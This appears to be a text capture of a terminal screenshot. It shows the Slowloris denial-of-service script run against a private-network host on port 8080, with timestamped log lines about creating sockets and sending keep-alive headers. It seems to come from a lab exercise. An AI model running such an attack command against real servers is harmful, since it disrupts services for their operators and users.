 Jul 18 17:49
ubuntu@ubuntu: ~/slowloris
ubuntu@ubuntu:~/slowloris$ python3 slowloris.py 192.168.56.110 -p 8080
[18-07-2025 17:49:42] Attacking 192.168.56.110 with 150 sockets.
[18-07-2025 17:49:42] Creating sockets...
[18-07-2025 17:49:42] Sending keep-alive headers...
[18-07-2025 17:49:42] Socket count: 0
[18-07-2025 17:49:42] Creating 150 new sockets...
[18-07-2025 17:49:57] Sending keep-alive headers...
[18-07-2025 17:49:57] Socket count: 0
[18-07-2025 17:49:57] Creating 150 new sockets...